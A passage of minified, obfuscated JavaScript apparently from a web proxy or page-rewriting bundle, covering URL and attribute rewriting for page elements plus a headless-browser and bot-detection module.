t=zt.A[e(488)](s)[e(1349)][e(488)][e(3105)](i);t&&(t=zt.A[e(488)](s)[e(629)][e(3105)](t,/\bwindow\.location\b/g,e(892)),zt.A[e(488)](s)[e(1349)][e(2025)][e(3105)](i,t)),t[e(2509)](e(353))&&(t=zt.A[e(488)](s)[e(629)][e(3105)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1678)),zt.A[e(488)](s)[e(1349)][e(2025)][e(3105)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1728)in r)||e(2598)!==r[e(1728)]||(t[e(2509)](e(775))&&(t=zt.A[e(488)](s)[e(629)][e(3105)](t,e(775),e(1957)),zt.A[e(488)](s)[e(1349)][e(2025)][e(3105)](i,t)),t[e(2509)](e(2315))&&(t=zt.A[e(488)](s)[e(629)][e(3105)](t,e(2315),e(3019)),zt.A[e(488)](s)[e(1349)][e(2025)][e(3105)](i,t)),t[e(2509)](e(1185))&&t[e(2509)](e(2307))&&(t=zt.A[e(488)](s)[e(629)][e(3105)](t,e(1185),e(877)),t=zt.A[e(488)](s)[e(629)][e(3105)](t,e(2231),e(2444)),t[e(2509)](e(3325))?t+=e(2155):t+=e(3029),zt.A[e(488)](s)[e(1349)][e(2025)][e(3105)](i,t)))}}else if(e(1321)===h){var m;const t=null===(m=zt.A[e(488)](s)[e(983)][e(3105)](i,e(1915)))||void 0===m?void 0:m[e(876)](),n=zt.A[e(488)](s)[e(983)][e(3105)](i,e(501)),a=zt.A[e(488)](s)[e(983)][e(3105)](i,"as");if(n&&d(n)){const c=e(1702)===t||e(2732)===t&&e(981)===a?ht.MN[e(2757)]:e(2732)===t&&e(3033)===a?ht.MN[e(1146)]:ht.MN[e(2362)];zt.A[e(488)](s)[e(2253)][e(3105)](i,e(501),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2869)]}))}}else if(e(879)===h){const t=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2096));if(t&&t[e(1865)](e(2803))){const n=Au(t,r,s);zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2096),n)}else t&&d(t)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2096),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2913)],baseUrl:o,endpoint:rt.A[e(2869)]}));const n=zt.A[e(488)](s)[e(983)][e(3105)](i,e(1565));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2869)]+e(1590),kind:ht.MN[e(1146)],baseUrl:o,endpoint:rt.A[e(2869)]});n[e(2509)](t)?zt.A[e(488)](s)[e(2253)][e(3105)](i,e(1565),ku({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):zt.A[e(488)](s)[e(2253)][e(3105)](i,e(1565),e(1484)[e(2845)](wu.K,e(3338))[e(2845)](t,e(2081))[e(2845)]((0,yu.x)().id,e(3358))+ku({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=zt.A[e(488)](s)[e(983)][e(3105)](i,e(501));t&&d(t)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(501),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1326)],baseUrl:o,endpoint:rt.A[e(2869)]}));const n=zt.A[e(488)](s)[e(983)][e(3105)](i,e(1503));e(601)==typeof n&&n[e(2509)](e(2885))&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(1503),e(2828)[e(2845)](btoa(n),e(3385)));const a=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2215));e(601)!=typeof a||(0,ht.Gy)(r)||(zt.A[e(488)](s)[e(2610)][e(3105)](i,e(2215)),zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2527)+(0,ru.md)(e(2215)),a))}else if(e(2292)===h){const t=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2096));t&&d(t)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2096),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2362)],baseUrl:o,endpoint:rt.A[e(2869)]}));const n=zt.A[e(488)](s)[e(983)][e(3105)](i,e(1738));n&&d(n)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(1738),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2362)],baseUrl:o,endpoint:rt.A[e(2869)]}))}else if(e(1839)===h){const t=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2096));t&&d(t)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2096),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2362)],baseUrl:o,endpoint:rt.A[e(2869)]}))}else if(e(1508)===h){const t=zt.A[e(488)](s)[e(983)][e(3105)](i,e(643)),n=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2374));t&&d(t)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(643),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(795)===n?ht.MN[e(1326)]:ht.MN[e(2913)],baseUrl:o,endpoint:rt.A[e(2869)]})),n&&![e(795),e(2189),e(1547),e(989)][e(2509)](n)&&u(n)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2374),(0,ru.md)(n))}else if(e(556)===h||"g"===h){const t=[e(1373),e(2754),e(2118),e(2960),e(837),e(606),e(2801),e(1559)];for(const n of t){const t=zt.A[e(488)](s)[e(983)][e(3105)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});zt.A[e(488)](s)[e(2253)][e(3105)](i,n,u)}}const n=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2680));if(n&&e(601)==typeof n)if(n[e(1865)]("#")&&u(n[e(1141)](1)))zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2680),"#"+(0,ru.md)(n[e(1141)](1)));else{const t=new URL(n,o);d(t[e(501)])&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2680),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2362)],endpoint:rt.A[e(2869)],baseUrl:o}))}}else if(e(2518)===h){const t=zt.A[e(488)](s)[e(983)][e(3105)](i,e(547));if(t&&e(601)==typeof t&&u(t)){const n=(0,ru.md)(t);zt.A[e(488)](s)[e(2253)][e(3105)](i,e(547),n)}}else if(e(981)===h){if(e(978)===i[e(1294)](e(1182))&&!(0,ht.Gy)(r)){let t=zt.A[e(488)](s)[e(3344)][e(488)][e(3105)](i);t&&(t=zt.A[e(488)](s)[e(629)][e(3105)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),zt.A[e(488)](s)[e(3344)][e(2025)][e(3105)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(981)!==o[n(1797)][n(876)]())return;const u=zt.A[n(488)](r)[n(3344)][n(488)][n(3105)](o);u&&zt.A[n(488)](r)[n(3344)][n(2025)][n(3105)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=zt.A[e(488)](s)[e(1277)][e(488)][e(3105)](i);for(const t of Array[e(1897)](f))u(t)&&f[e(3129)](t,(0,ru.md)(t));const p=zt.A[e(488)](s)[e(983)][e(3105)](i,e(1068));p&&u(p)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(1068),(0,ru.zp)(p));const g=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2058));g&&u(g)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2058),(0,ru.md)(g));const b=zt.A[e(488)](s)[e(1656)][e(488)][e(3105)](i);b&&u(b)&&zt.A[e(488)](s)[e(1656)][e(2025)][e(3105)](i,(0,ru.md)(b));const w=zt.A[e(488)](s)[e(983)][e(3105)](i,e(3157));i instanceof s[e(2632)]&&w&&e(601)==typeof w&&w[e(2171)]>0&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(3157),e(1928)+w);const v=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2804));i instanceof s[e(2632)]&&v&&e(601)==typeof v&&v[e(2171)]>0&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2804),e(1928)+v);const y=zt.A[e(488)](s)[e(983)][e(3105)](i,e(981));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2869)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(2455),context:n(2617),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2332)](";")&&!d[n(2332)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));zt.A[e(488)](s)[e(2253)][e(3105)](i,e(981),t)}const k=[e(1969),e(3138)];for(const t of k){if(!u(t))continue;const n=zt.A[e(488)](s)[e(983)][e(3105)](i,t);n&&(zt.A[e(488)](s)[e(2610)][e(3105)](i,t),zt.A[e(488)](s)[e(2253)][e(3105)](i,(0,ru.md)(t),n))}if(i instanceof s[e(2632)]){const t=zt.A[e(488)](s)[e(3285)][e(488)][e(3105)](i),n=Object[e(2317)](t);for(const r of n){const n=vu(r);x=e(2527)+n,l&&!l(x)||(0,ru._)(x)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var x;if(i instanceof s[e(815)])for(let t=0;t<i[e(2922)][e(800)][e(2171)];t++)xu({_window:s,protectUrlContext:r,node:i[e(2922)][e(800)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(800)][n(667)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let i=arguments[r(2171)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1865)](r(2803)))return e;const o=decodeURIComponent(e[r(1141)](15));if(!o[r(2509)](rt.A[r(2869)])){const t=r(1484)[r(2845)](wu.K,r(3338))[r(2845)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2869)]+r(1590),kind:ht.MN[r(1146)],baseUrl:zt.A[r(488)](i)[r(646)][r(488)][r(3268)](i[r(2612)]),endpoint:rt.A[r(2869)]}),r(2081))[r(2845)]((0,yu.x)().id,r(3358))+ku({_window:i,protectUrlContext:n,html:o});return r(2803)+encodeURIComponent(t)}return e};var zu=k(7499),Mu=k(8125),_u=k(3268);const Su=class{static[t(2997)](){const e=t;var n,r;let i=arguments[e(2171)]>0&&void 0!==arguments[0]?arguments[0]:e(516),o=!(arguments[e(2171)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3288)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(943)+(0,_u.t)(i+"_"+a),d=e(943)+(0,_u.t)(i+"_"+c),h=e(943)+(0,_u.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Tu=k(2997),Nu=k(4087),Cu=k(8542),Ou=/bot|crawl|http|lighthouse|scan|search|spider/i,Uu=function(e,n){const r=t;return(Uu=Object[r(1315)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1421)]=e}||function(t,e){const n=r;for(var i in e)Object[n(2481)][n(1745)][n(3105)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1M;function a(t){const e=a1M;try{l(r[e(1413)](t))}catch(t){o(t)}}function c(t){const e=a1M;try{l(r[e(1336)](t))}catch(t){o(t)}}function l(t){const e=a1M;var r;t[e(3310)]?i(t[e(2297)]):(r=t[e(2297)],r instanceof n?r:new n((function(t){t(r)})))[e(3043)](a,c)}l((r=r[s(3268)](t,e||[]))[s(1413)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1379)==typeof Symbol&&(a[Symbol[r(1429)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1M;if(i)throw new TypeError(r(1407));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(450)]:t[0]?o[r(1336)]||((s=o[r(450)])&&s[r(3105)](o),0):o[r(1413)])&&!(s=s[r(3105)](o,t[1]))[r(3310)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2297)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2518)]++,{value:t[1],done:!1};case 5:c[r(2518)]++,o=t[1],t=[0];continue;case 7:t=c[r(3182)][r(1145)](),c[r(2660)][r(1145)]();continue;default:if(!((s=(s=c[r(2660)])[r(2171)]>0&&s[s[r(2171)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2518)]=t[1];break}if(6===t[0]&&c[r(2518)]<s[1]){c[r(2518)]=s[1],s=t;break}if(s&&c[r(2518)]<s[2]){c[r(2518)]=s[2],c[r(3182)][r(3252)](t);break}s[2]&&c[r(3182)][r(1145)](),c[r(2660)][r(1145)]();continue}t=n[r(3105)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Iu(e,n,r){const i=t;if(r||2===arguments[i(2171)])for(var o,s=0,a=n[i(2171)];s<a;s++)!o&&s in n||(o||(o=Array[i(2481)][i(1141)][i(3105)](n,0,s)),o[s]=n[s]);return e[i(2845)](o||Array[i(2481)][i(1141)][i(3105)](n))}Object[t(2160)],Object[t(2160)],t(1379)==typeof SuppressedError&&SuppressedError;var Pu=t(1834),Wu=t(1055),Fu=t(2511),Ru=t(3265),Hu=t(782),qu=t(532),Du=function(t){function e(n,r){const i=a1M;var o=t[i(3105)](this,r)||this;return o[i(1260)]=n,o[i(975)]=i(2038),Object[i(1315)](o,e[i(2481)]),o}return function(t,e){const n=a1M;if(n(1379)!=typeof e&&null!==e)throw new TypeError(n(2830)+String(e)+n(2213));function r(){this[n(1362)]=t}Uu(t,e),t[n(2481)]=null===e?Object[n(2160)](e):(r[n(2481)]=e[n(2481)],new r)}(e,t),e}(Error);function Xu(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1M;switch(i[o(2518)]){case 0:return e={},n=Object[o(2317)](t),[4,Promise[o(2089)](n[o(1659)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1M;switch(c[l(2518)]){case 0:r=t[n],c[l(2518)]=1;case 1:return c[l(2660)][l(3252)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2297)]=c[l(633)](),a[l(1260)]=0,a),[3,4];case 3:return s=c[l(633)](),e[n]=s instanceof Du?{state:s[l(1260)],error:""[l(2845)](s[l(975)],": ")[l(2845)](s[l(1854)])}:{state:-3,error:s instanceof Error?""[l(2845)](s[l(975)],": ")[l(2845)](s[l(1854)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(633)](),[2,e]}}))}))}function Bu(e,n){return-1!==e[t(3279)](n)}function Vu(e,n){return-1!==e[t(3279)](n)}function Zu(e){return Object[t(2278)](e)}function Gu(e){const n=t;for(var r=[],i=1;i<arguments[n(2171)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(601)==typeof t){if(Bu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1836)in t)return t[n(1836)](e);for(var i=0;i<t[n(2171)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(3351)](e)})))return{value:!0}},s=0,a=r;s<a[n(2171)];s++){var c=o(a[s]);if(n(2490)==typeof c)return c[n(2297)]}return!1}function Ju(e){return e[t(1013)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2664)];return 0===r[n(1260)]&&(/headless/i[n(3351)](r[n(2297)])?Hu:/electron/i[n(3351)](r[n(2297)])?Pu:/slimerjs/i[n(3351)](r[n(2297)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(872)];return 0===r[n(1260)]&&(Gu(r[n(2297)],n(2511),n(1335),n(345))?Fu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2694)];return 0===r[n(1260)]&&(/PhantomJS/i[n(3351)](r[n(2297)])?Wu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(772)],i=e[n(2760)],o=e[n(1894)];if(0===r[n(1260)]&&0===i[n(1260)]&&0===o[n(1260)]){var s=r[n(2297)];return n(532)!==o[n(2297)]&&(37===s&&!Bu([n(1305),n(916)],o[n(2297)])||39===s&&!Bu([n(2260)],i[n(2297)])||33===s&&!Bu([n(1868)],o[n(2297)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1307)][n(1260)])return Wu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(990)];if(0===r[n(1260)]&&0===r[n(2297)][n(2171)])return Hu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2433)],i=e[n(2760)];return 0===i[n(1260)]&&n(443)===i[n(2297)]&&(0===r[n(1260)]&&r[n(2297)]?Hu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2552)];if(0===r[n(1260)]&&!r[n(2297)])return Hu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1730)],i=e[n(417)],o=e[n(2760)],s=e[n(1894)];if(0===r[n(1260)]&&0===i[n(1260)]&&0===o[n(1260)]&&0===s[n(1260)]&&n(443)===o[n(2297)]&&!i[n(2297)]&&n(1868)===s[n(2297)])return 0===r[n(2297)]?Hu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(841)];return 0===i[n(1260)]&&(n(2710)===i[n(2297)][n(1636)]||null!=(null===(r=i[n(2297)][n(2236)])||void 0===r?void 0:r[n(1834)])?Pu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2473)];return 0===r[n(1260)]&&(/PhantomJS/i[n(3351)](r[n(2297)])?Wu:/Headless/i[n(3351)](r[n(2297)])?Hu:/Electron/i[n(3351)](r[n(2297)])?Pu:/slimerjs/i[n(3351)](r[n(2297)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2386)];if(0===r[n(1260)]&&r[n(2297)])return Hu},detectWebGL:function(e){const n=t;var r=e[n(2990)];if(0===r[n(1260)]){var i=r[n(2297)],o=i[n(3187)],s=i[n(2710)];if(n(2621)==o&&n(1184)==s)return Hu}},detectWindowExternal:function(e){const n=t;var r=e[n(1699)];return 0===r[n(1260)]&&(/Sequentum/i[n(3351)](r[n(2297)])?n(1042):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(376)],i=e[n(2136)];if(0!==r[n(1260)]||0!==i[n(1260)])return!1;var o=r[n(2297)],s=o[n(2969)],a=o[n(1440)];return i[n(2297)]&&0===s&&0===a?Hu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1036)];if(0===r[n(1260)]&&!r[n(2297)])return qu},detectProductSub:function(e){const n=t;var r=e[n(3087)],i=e[n(2760)];return 0===r[n(1260)]&&0===i[n(1260)]&&(n(443)!==i[n(2297)]&&n(1383)!==i[n(2297)]&&n(2084)!==i[n(2297)]&&n(2377)!==i[n(2297)]||n(3204)===r[n(2297)]?void 0:qu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2405)];if(0!==r[n(1260)])return!1;var i,o=r[n(2297)];for(i in o)if(o[i])return i}};function Qu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(503)in o,e(2176)in o,0===o[e(3187)][e(3279)](e(1450)),e(908)in i,e(454)in i,e(1177)in i,e(1049)in i])>=5?e(1868):Ju([e(1511)in i,e(2537)in i,e(3384)in i,0===o[e(3187)][e(3279)](e(2772)),e(410)in o,e(2639)in i])>=4?e(1305):Ju([e(2951)in navigator,e(438)in(null!==(r=null===(n=document[e(3106)])||void 0===n?void 0:n[e(981)])&&void 0!==r?r:{}),e(2033)in i,e(1110)in i,e(1322)in i,e(1276)in i])>=4?e(916):e(532)}var Ku={android:function(){const e=t;var n=Qu(),r=e(1868)===n,i=e(916)===n;if(!r&&!i)return!1;var o=window;return Ju([e(2707)in o,e(1652)in o,r&&!(e(1020)in o),i&&/android/i[e(3351)](navigator[e(2664)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2473)])||void 0===n?void 0:n[e(876)]();return Vu(r,e(1987))?e(1853):Vu(r,e(1921))||Vu(r,e(2793))?e(2260):Vu(r,e(2377))?e(2377):Vu(r,e(2787))?e(2787):Vu(r,e(2084))||Vu(r,e(1952))?e(2084):Vu(r,e(443))?e(443):Vu(r,e(1383))?e(1383):e(532)},browserEngineKind:Qu,documentFocus:function(){const e=t;return void 0!==document[e(1770)]&&document[e(1770)]()},userAgent:function(){return navigator[t(2473)]},appVersion:function(){const e=t;var n=navigator[e(2664)];if(null==n)throw new Du(-1,e(1468));return n},rtt:function(){const e=t;if(void 0===navigator[e(2143)])throw new Du(-1,e(1981));if(void 0===navigator[e(2143)][e(2152)])throw new Du(-1,e(3321));return navigator[e(2143)][e(2152)]},windowSize:function(){const e=t;return{outerWidth:window[e(2969)],outerHeight:window[e(1440)],innerWidth:window[e(1306)],innerHeight:window[e(1955)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1173)])throw new Du(-1,e(2881));if(void 0===navigator[e(1173)][e(2171)])throw new Du(-3,e(3247));return navigator[e(1173)][e(2171)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1173)])throw new Du(-1,e(2881));if(void 0===window[e(1524)])throw new Du(-1,e(1078));return navigator[e(1173)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3353)])return t[e(3353)][e(1935)]()}throw new Du(-3,e(2690))},productSub:function(){const e=t;var n=navigator[e(3087)];if(void 0===n)throw new Du(-1,e(1388));return n},windowExternal:function(){const e=t;if(void 0===window[e(1973)])throw new Du(-1,e(784));var n=window[e(1973)];if(e(1379)!=typeof n[e(1935)])throw new Du(-2,e(1811));return n[e(1935)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(421)])throw new Du(-1,e(582));for(var n=navigator[e(421)],r=Object[e(469)](n)===MimeTypeArray[e(2481)],i=0;i<n[e(2171)];i++)r&&(r=Object[e(469)](n[i])===MimeType[e(2481)]);return r},evalLength:function(){const e=t;return eval[e(1935)]()[e(2171)]},webGL:function(){const e=t;var n=document[e(644)](e(3295));if(e(1379)!=typeof n[e(1140)])throw new Du(-2,e(1120));var r=n[e(1140)](e(505));if(null===r)throw new Du(-4,e(457));if(e(1379)!=typeof r[e(618)])throw new Du(-2,e(435));return{vendor:r[e(618)](r[e(756)]),renderer:r[e(618)](r[e(2693)])}},webDriver:function(){const e=t;if(null==navigator[e(1335)])throw new Du(-1,e(640));return navigator[e(1335)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2384)]||r[e(3367)]||r[e(1287)]||r[e(692)];if(void 0!==o&&i[e(3252)]([o]),Array[e(560)](r[e(990)]))e(1868)===Qu()&&Ju([!(e(2839)in(n=window)),e(2352)in n,""+n[e(1382)]==e(3371),""+n[e(2679)]==e(1721)])>=3||i[e(3252)](r[e(990)]);else if(e(601)==typeof r[e(990)]){var s=r[e(990)];s&&i[e(3252)](s[e(3003)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1M;switch(n[r(2518)]){case 0:if(void 0===window[r(1664)])throw new Du(-1,r(666));if(void 0===navigator[r(2305)])throw new Du(-1,r(2479));if(r(1379)!=typeof(t=navigator[r(2305)])[r(1574)])throw new Du(-2,r(1947));n[r(2518)]=1;case 1:return n[r(2660)][r(3252)]([1,3,,4]),[4,t[r(1574)]({name:r(2933)})];case 2:return e=n[r(633)](),[2,r(2971)===window[r(1664)][r(2963)]&&r(1751)===e[r(1260)]];case 3:throw n[r(633)](),new Du(-3,r(1100));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3106)])throw new Du(-1,e(2087));var n=document[e(3106)];if(e(1379)!=typeof n[e(1619)])throw new Du(-2,e(520));return n[e(1619)]()},functionBind:function(){const e=t;if(void 0===Function[e(2481)][e(1776)])throw new Du(-2,e(1308));return Function[e(2481)][e(1776)][e(1935)]()},process:function(){const e=t;var n=window[e(841)],r=e(1138);if(void 0===n)throw new Du(-1,""[e(2845)](r,e(1457)));if(n&&e(2490)!=typeof n)throw new Du(-3,""[e(2845)](r,e(766)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(2753)]={window:[e(2753)]},n[e(720)]={window:[e(2142)]},n[e(617)]={window:[e(2232)]},n[e(1674)]={window:[e(1186)]},n[e(2104)]={window:[e(1682)]},n[e(3196)]={window:[e(3196)]},n[e(1368)]={window:[e(733),e(739)]},n[e(1658)]={window:[e(716)]},n[Wu]={window:[e(2604),e(2884)]},n[e(2245)]={window:[e(401)]},n[Fu]={window:[e(2682),e(1444),e(2342),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(458),e(1043),e(2878)]},n[e(2471)]={window:[e(849)]},n[e(1335)]={window:[e(1335),e(735),e(2250),e(477),e(2724),e(2543),e(2458)],document:[e(1245),e(3365),e(954),e(2802),e(2258),e(1193),e(1008),e(1245),e(1532),e(1221),e(586),e(2926),e(1172),e(3108)]},n[Hu]={window:[e(3329),e(3023)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(2612)]&&(a=Zu(window[e(2612)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(3284)]&&Gu[e(3268)](void 0,Iu([s],c[e(3284)],!1)),u=!(void 0===c[e(2612)]||!a[e(2171)])&&Gu[e(3268)](void 0,Iu([a],c[e(2612)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1M;this[t(2876)]=void 0,this[t(531)]=void 0}return n[e(2481)][e(3257)]=function(){return this[e(2876)]},n[e(2481)][e(2358)]=function(){return this[e(531)]},n[e(2481)][e(1862)]=function(){const t=e;if(void 0===this[t(2876)])throw new Error(t(960));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(601)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:qu}),i[s]=c,c[r(1647)]&&(o=c)}return[i,o]}(this[t(2876)],Yu),r=n[0],i=n[1];return this[t(531)]=r,i},n[e(2481)][e(2061)]=function(){return ju(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1M;switch(e[n(2518)]){case 0:return t=this,[4,Xu(Ku)];case 1:return t[n(2876)]=e[n(633)](),[2,this[n(2876)]]}}))}))},n}(),td=k(6516);const ed=async e=>{const n=t;try{if(r=navigator[n(2473)],Boolean(r)&&function(){const t=n;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(1558),"i")}catch(t){Eu=Ou}return Eu}()[n(3351)](r))return st.A[n(3131)](n(1228)[n(2845)](navigator[n(2473)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(2875)],r=void 0===e||e;return ju(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1M;switch(e[n(2518)]){case 0:return r&&function(){const t=n;if(!(window[t(3289)]||Math[t(858)]()>=.001))try{var e=new XMLHttpRequest;e[t(650)](t(488),t(375)[t(2845)](t(2514),t(3316)),!0),e[t(1259)]()}catch(e){console[t(758)](e)}}(),[4,(t=new $u)[n(2061)]()];case 1:return e[n(633)](),[2,t]}}))}))}({monitoring:!1})[n(3043)]((t=>t[n(1862)]())),e=(0,td.c)(((t,e)=>setTimeout((()=>e(new Error(n(3280)))),100))),r=await Promise[n(3181)]([t,e]);if(r&&r[n(1647)])return st.A[n(3131)](n(866)[n(2845)](r[n(885)])),!0}catch(t){return st.A[n(3131)](n(2172),t),!1}}catch(t){return st.A[n(3131)](n(1285),t),st.A[n(758)](t,n(2764)),!1}var r;if(navigator[n(2473)][n(2509)](n(3357))||n(1610)===navigator[n(2473)]&&n(2371)===location[n(2718)])return!0;try{const t=[n(2530)];if([n(863),n(574)][n(2509)](navigator[n(2473)])&&t[n(717)]((t=>location[n(2718)][n(2332)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2845)](rt.A[n(2869)],n(2361)),kind:ht.MN[n(2362)],endpoint:rt.A[n(2869)]}));if(n(2595)===await t[n(3030)]())return!0}}catch(t){}return!1};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2845)](rt.A[n(2869)],n(1710)),endpoint:rt.A[n(2869)]}));return await r[n(2503)]()}function rd(e){const n=t;if(Array[n(560)](e)){const t=e[n(1659)](rd);return t[n(2171)]>0&&n(601)==typeof t[0]?t[n(3237)](((t,e)=>String(t)[n(1701)](String(e),void 0,{numeric:!0,sensitivity:n(1661)}))):t}if(e&&n(2490)==typeof e&&null!==e){const t=Object[n(2317)](e)[n(3237)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=k(6964);window[t(2661)]=!1,window[t(2661)]=!1;const od=window[t(1108)][t(2718)],sd=(new 